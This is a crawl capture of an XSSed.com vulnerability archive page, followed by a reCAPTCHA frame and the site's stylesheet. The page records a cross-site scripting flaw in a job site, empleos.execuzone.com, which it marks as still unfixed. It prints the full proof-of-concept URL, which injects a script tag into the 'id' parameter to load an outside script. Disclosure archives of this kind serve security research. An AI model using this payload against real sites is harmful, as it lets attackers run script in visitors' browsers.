

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xssed.com/mirror/33148/
body_size: 3379
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<TITLE>empleos.execuzone.com cross-site-scripting (XSS) Vulnerability</TITLE>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />

<META NAME="Keywords" CONTENT="empleos.execuzone.com,www.empleos.execuzone.com,xss, cross-site scripting, security, vulnerability, security issue, script, alert, iframe, script insertion, frame redirect, phishing, redirect,http response splitting, xss vulnerability, script alert xss script, cross scripting, web security, website security, cross site scripting, empleos.execuzone.com xss, ">
<META NAME="Author" CONTENT="XSSed Staff">
<meta property="og:title" content="empleos.execuzone.com cross-site-scripting (XSS) vulnerability"/> 
<meta property="og:site_name" content="XSSed.com"/><meta name="verify-v1" content="FixEkFszsmya4ImFAcHG+dxZqzPioiINWEkyUT7e/1c=" />
<meta name="verify-v1" content="wxyc4Lm/4Ofp32jEeVD9wKgGki2/LuCXiejld6rIE2I=" >
<META NAME="Author" CONTENT="XSSed Staff">
<META NAME="Contact" CONTENT="contact/\xssed.com">
<link href="http://data.xssed.org/css/style.css" rel="stylesheet" type="text/css" />
<link rel="alternate" title="XSSed News" href="http://data.xssed.org/news.rss" type="application/rss+xml">
<link rel="alternate" title="XSSed Advisories" href="http://data.xssed.org/advisories.rss" type="application/rss+xml">
<link rel="alternate" title="XSSed Articles" href="http://data.xssed.org/articles.rss" type="application/rss+xml">
<link rel="alternate" title="XSSed XSS" href="http://data.xssed.org/xss.rss" type="application/rss+xml">
<link rel="alternate" title="XSSed Special XSS" href="http://data.xssed.org/special.rss" type="application/rss+xml">
<link rel="canonical" href="http://www.xssed.com/mirror/33148/" />
</head>
<body>
<script src="/jquery/jquery-1.7.2.min.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-999804-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td id="header"><table width="855" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <th align="left" scope="col"><a href="/" border="0"><img src="http://data.xssed.org/images/xssed_logo.gif" alt="xssed" width="247" height="96" border="0" /></a></th>
        <th id="toplinks" align="right" valign="bottom" scope="col"><a href="/">Home</a> | <a href="/newslist">News</a> | <a href="/articleslist">Articles</a> | <a href="/advisorieslist">Adv.</a> | <a href="/submit">Submit</a> | <a href="/earlywarning"><font color="red">Alerts</font></a> | <a href="/links">Links</a> | <a href="/xssinfo">XSS info</a> | <a href="/about">About</a> | <a href="/contact">Contact</a></th>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td id="menu"><table width="855" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <th id="menulinks" align="left" scope="col"><a href="/archive">XSS Archive</a> | <a href="/archive/special=1" style="background: url(http://data.xssed.org/images/star.gif) no-repeat;background-position: 100%; padding-right: 3%">XSS Archive</a> | <a href="/top">TOP Submitters</a> | <a href="/special" style="background: url(http://data.xssed.org/images/star.gif) no-repeat;background-position: 100%; padding-right: 3%">TOP Submitters</a> | <a href="/pagerank">TOP Pagerank</a> | <a href="/rss" style="background: url(http://data.xssed.org/images/syndicate.gif) no-repeat; background-position: center; padding-right: 3%">&nbsp;</a></th>
        <th align="right" id="search" scope="col"><form name="search" method="get" action="/search">
<input name="key" type="text" class="searchBox" style="width: 138px" onclick="window.document.search.key.value=''" value="search"/></th>
</form>      </tr>
    </table></td>
  </tr>
</table>
<table width="855" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <th id="contentpane" scope="col">
	<table width="835" border="0" cellspacing="0" cellpadding="0" align="center">

	<tr><div style="padding-left: 10px; text-align: left;font-weight: normal;text-decoration: underline;font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 13px;font-color: #444444;">Advertisements:</div>
</tr>
      <tr>

        <th id="ads" scope="col" align="center"><script type="text/javascript"><!--
google_ad_client = "pub-4433512740400217";
/* 728x90, created 18/03/09 */
google_ad_slot = "0357270949";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></th>
      </tr>
    </table>     <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <th valign="top" id="contentpaneOpen" scope="col" align="center"><table width="835" border="0" cellspacing="0" cellpadding="0">

<div>
<tr>
<th class="row4" scope="col" colspan="4">Security researcher www.nullcode.com.ar, has submitted on 03/03/2008 a cross-site-scripting (XSS) vulnerability affecting empleos.execuzone.com, which at the time of submission ranked 128311 on the web according to Alexa.<br/>
We manually validated and published a mirror of this vulnerability on 17/04/2008. It is currently unfixed.<br/>
If you believe that this security issue has been corrected, please send us an e-mail.</th>
</tr>
</div>
<div>
<tr>
              <th class="row3" scope="col">Date submitted:&nbsp;03/03/2008</th>
<th class="row3" scope="col">Date published:&nbsp;17/04/2008</th>
<th class="row3" scope="col"><a href='/contact'>Fixed? Mail us!</a></th><th class="row3" scope="col">Status:&nbsp;<img src='http://data.xssed.org/images/unfixed.gif'>&nbsp;UNFIXED</th></tr>
</div>
<div>
<tr><th class="row3" scope="col">Author: <a href="/archive/author=www.nullcode.com.ar/">www.nullcode.com.ar</a></th>
<th class="row3" scope="col">Domain: empleos.execuzone.com</th>
<th class="row3" scope="col">Category: XSS</th>
<th class="row3" scope="col">Pagerank: 128311</th>
</tr>
</div>
<div>
<tr>
<th class="row3" scope="col" colspan="4">URL: http://empleos.execuzone.com/index.php?page=Account.Apply&amp;id=%22%3E%3Cscript%20src=http://vuln.xssed<br>.net/thirdparty/scripts/ckers.org.js%3E%3C/script%3E</th>
</tr>
</div>
<tr>
<th class="row3" scope="col" colspan="4">
<a href="http://vuln.xssed.net/2008/03/03/empleos.execuzone.com/">Click here to view the mirror</a>


<table border="0" bordercolor="" width="" bgcolor="" align="center">
<tr>
<td width="200" height="200">
</td>
<td align="center">
<a href="http://www.amazon.com/gp/product/1597491543/ref=as_li_tf_tl?ie=UTF8&tag=security0e-20&linkCode=as2&camp=1789&creative=9325&creativeASIN=1597491543" rel="nofollow"><img alt="Buy XSS Attacks book from Amazon!" border="0" src="http://www.elsevier.com/framework_products/images/67/711567.gif"></a><br>
<a href="http://www.amazon.com/gp/product/1597491543/ref=as_li_tf_tl?ie=UTF8&tag=security0e-20&linkCode=as2&camp=1789&creative=9325&creativeASIN=1597491543" rel="nofollow">XSS Attacks<br>Cross Site Scripting Exploits and Defense</a><img src="http://www.assoc-amazon.com/e/ir?t=security0e-20&l=as2&o=1&a=1597491543" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
</td>
<td align="center">
<a href="http://15db8yg3u495cwdc-7o9fyhued.hop.clickbank.net/?tid=DETECTINGMALICE" target="_top">
<img alt="Buy Detecting Malice book from RSnake" border="0" width="122px" height="156px" src="http://www.detectmalice.com/static/images/2D_Cover2-med.png"></a><br>
<a href="http://15db8yg3u495cwdc-7o9fyhued.hop.clickbank.net/?tid=DETECTINGMALICE" target="_top">Website Fraud Loss Prevention</a>
</td>
</tr>
</table>

</th>
</tr>
<tr>
<th class="row3" scope="col" colspan="4">
<iframe src="http://www.facebook.com/plugins/like.php?href=http%253A%252F%252Fwww.xssed.com%252Fmirror%252F33148%252F&amp;layout=button_count&amp;show_faces=false&amp;width=250&amp;action=like&amp;font&amp;colorscheme=light&amp;height=20" scrolling="no" frameborder="0" style="border:none; width:120px; height:20px;" allowTransparency="true"></iframe>
</th>
</tr>
</table>

         
</th></tr></table>
  <table width="835" border="0" cellspacing="0" cellpadding="0" align="center">
<tr><div style="text-align: left;font-weight: normal;text-decoration: underline;font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 13px;font-color: #444444;">Advertisements</div></tr>
        <tr>
          <th id="ads" scope="col">
<script type="text/javascript"><!--
google_ad_client = "pub-4433512740400217";
/* 728x90, created 18/03/09 */
google_ad_slot = "3658154237";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></th></tr></table>
</th></tr></table>



<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <th valign="top" id="footer" scope="col"><table width="855" border="0" align="center" cellpadding="4" cellspacing="2">
      <tr>
        <th scope="col"><a href="/">Home</a> | <a href="/newslist">News</a> | <a href="/articleslist">Articles</a> | <a href="/advisorieslist">Advisories</a> | <a href="/submit">Submit</a> |  <a href="/earlywarning">Alerts</a> | <a href="/links">Links</a> | <a href="/xssinfo">What is XSS</a> | <a href="/about">About</a> | <a href="/contact">Contact</a> | <a href="http://creativecommons.org/licenses/by-nc-nd/3.0/"><strong>Some Rights Reserved.</strong></a></th>
      </tr>
    </table></th>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_X0dDy2M1TRO96OI3UqjyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765948830127');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://data.xssed.org/css/style.css
body_size: 1264
content:
/* Design by pixeldoodle www.pixeldoodle.com */

body {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	margin: 0px;
	padding: 0px;
	background-color: #FFFFFF;
	background-image: url(/images/bodyBg.gif);
	background-repeat: repeat-x;
	text-align: center;
	font-weight: normal;
}
.searchBox {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #000000;
	text-decoration: none;
	background-image: url(/images/searchBg.gif);
	background-repeat: no-repeat;
	border: 1px solid #7b9ebb;
	height: 16px;
	width: 140px;
	background-position: right;
	margin: 1px;
	padding: 2px;
	line-height: 16px;
}

.xssBox {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 11px;
        font-weight: normal;
        color: #000000;
        text-decoration: none;
        background-image: url(/images/xssinputbox.gif);
        background-repeat: no-repeat;
        border: 1px solid #7b9ebb;
        height: 16px;
        width: 140px;
        background-position: right;
        margin: 1px;
        padding: 2px;
        line-height: 16px;
}


#adBig {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #000000;
	text-decoration: none;
	background-color: #FFFFFF;
	background-image: url(/images/gradBlueBox.gif);
	background-repeat: repeat-x;
	border: 1px solid #7b9ebb;
	text-align: center;
	padding: 6px;
}
.redText {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #EA0000;
	text-decoration: none;
}

#header {
	background-image: url(/images/headerBg.gif);
	background-repeat: repeat-x;
	height: 96px;
}
#menu A {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
}
#menu A:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #0099FF;
	text-decoration: none;
}

#menu {
	background-image: url(/images/menuBg.gif);
	background-repeat: repeat-x;
	height: 33px;
	line-height: 33px;
}
#menu #search {
	padding-right: 10px;
}
#header #toplinks {
	padding-right: 10px;
}
#menu #menulinks {
	padding-left: 10px;
}
#footer A {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #000000;
	text-decoration: none;
}
#footer A:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #0099FF;
	text-decoration: none;
}

#header TH {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
}
#header A {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #666666;
	text-decoration: none;
}
#menu TH {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
}

#header A:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #0099FF;
	text-decoration: none;
}
#contentpane {
	background-color: #FFFFFF;
	padding: 10px;
}
#contentpane #ads {
	background-color: #FFFFFF;
/*	border: 1px solid #7b9ebb; */
	padding: 5px;
	height: 100px;
}

#contentpane #right #status {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #000000;
	text-decoration: none;
	background-image: url(/images/gradBox.gif);
	background-repeat: repeat-x;
	border: 1px solid #7b9ebb;
	text-align: left;
	padding: 5px;
}

#contentpane #right #twitter {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 12px;
        font-weight: normal;
        color: #000000;
        text-decoration: none;
        border: 1px solid #7b9ebb;
        text-align: left;
        padding: 5px;
}

#contentpane #right {
	width: 200px;
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 10px;
}
#contentpane #contentpaneOpen {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #000000;
	text-decoration: none;
	text-align: justify;
	padding: 10px;
}

h1, h1 A, #para h1 A {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bold;
	color: #2b55a2;
	text-decoration: none;
	margin: 0px;
	padding: 0px;
}
#para A {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #2b55a2;
	text-decoration: none;
	margin: 0px;
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}
#para A:hover, h1 A:hover, h2 A:hover {
	color: #000000;
	text-decoration: none;
}

h2, h2 A {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #50abdf;
	text-decoration: none;
	margin: 0px;
	padding: 0px;
}
h3 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #000000;
	margin: 0px;
	padding: 0px;
}
#para {
	background-image: url(/images/sep_blue.gif);
	background-repeat: no-repeat;
	background-position: bottom;
	padding-bottom: 10px;
	text-align: justify;
	font-weight: normal;
	padding-top: 10px;
}
#contentpane #contentpaneOpen A {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #2b55a2;
	text-decoration: none;
	font-weight: bold;
}

#contentpane #contentpaneOpen #legends TH {
	background-image: url(/images/legendsBg.gif);
	background-repeat: repeat-x;
	height: 30px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 30px;
	font-weight: bold;
	color: #000000;
	text-align: center;

}
.row1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
	background-color: #cfe1ff;
	height: 28px;
	text-align: center;
	margin: 2px;
	padding: 4px;
}
.row2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
	background-color: #F5F5F5;
	height: 28px;
	text-align: center;
	margin: 2px;
	padding: 4px;
}
.row3 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
	background-color: #ebebeb;
	height: 28px;
	text-align: left;
	margin: 0px;
	padding: 8px;
	border: 0.5pt solid #7B9EBB;
}
.row4 {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 12px;
        font-weight: bold;
        color: #000000;
        text-decoration: none;
        background-color: #ebebeb;
        height: 28px;
        text-align: justify;
        margin: 0px;
        padding: 8px;
        border: 0.5pt solid #7B9EBB;
}
#contentpane #contentpaneOpen IFRAME {
	padding: 2px;
	width: 830px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	margin: 0px;
	border-top-color: #FFFFFF;
	border-right-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	border-left-color: #FFFFFF;
}

#links {
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
.activelink {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: bold;
	color: #2B55A2;
	text-decoration: none;
}

.activelinkarchive {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-weight: bold;
        color: #000000;
        text-decoration: none;
}

#contentpane #contentpaneOpen A:hover {
	color: #000000;	
}


#footer {
	background-color: #FFFFFF;
	background-image: url(/images/footerBg.gif);
	background-repeat: repeat-x;
	height: 100px;
	font-weight: normal;
	text-decoration: none;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #000000;
}
.adtitle {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: ##2b55a2;
	text-decoration: none;
	margin: 0px;
	padding: 0px;
}
#tableborder {
	padding: 0px;
	border: 1px solid #7B9EBB;
	margin: 0px;
}

#shortad {
	width: 200px;
	height: 200px;
	overflow: hidden;
}
